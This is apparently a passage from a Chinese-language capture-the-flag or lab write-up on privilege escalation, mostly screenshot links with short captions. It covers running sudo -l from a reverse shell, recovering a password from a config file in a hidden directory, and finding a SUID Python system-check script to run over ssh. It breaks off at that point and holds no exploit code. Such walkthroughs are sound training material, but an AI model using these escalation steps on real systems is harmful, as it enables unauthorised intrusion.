\n\n\n\n# 提权\n\nsudo -l,因为是反弹的shell,需要加-S,提示我们要密码\n\n\n\n找到一个隐藏目录,在config文件中撞出密码\n\n\n\n找到一个sui权限的python文件,但是没有查看权限,通过名字可以得知是系统检查\n\n\n\n反弹的shell不太方便,直接ssh上去,运行这个脚本\n\n\n\n提示需要参数,带入参数执行\n\n